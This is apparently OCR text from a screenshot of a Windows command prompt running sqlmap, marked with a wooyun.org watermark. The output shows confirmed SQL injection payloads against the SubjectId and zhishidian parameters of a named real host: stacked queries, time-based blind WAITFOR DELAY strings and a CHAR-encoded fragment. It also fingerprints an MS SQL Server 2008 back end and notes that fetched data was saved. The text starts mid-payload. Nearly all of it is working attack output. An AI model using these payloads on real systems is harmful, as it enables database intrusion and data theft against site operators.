 管理员: C:\Windows\system32\cmd.exe
R(100)+CHAR(109)+CHAR(58)+CHAR(71)+CHAR(75)+CHAR(79)+CHAR(68)+CHAR(88)+CHAR(97)+
CHAR(89)+CHAR(84)+CHAR(68)+CHAR(76)+CHAR(58)+CHAR(118)+CHAR(118)+CHAR(121)+CHAR(
58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SubjectId=0&zhishidian=111%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SubjectId=0&zhishidian=111%' WAITFOR DELAY '0:0:5'--
---
[12:41:04] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[12:41:04] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
yjy.sjy.net.cn'
[*] shutting down at 12:41:04
F:\工具3\sqlmap>_
www.wooyun.org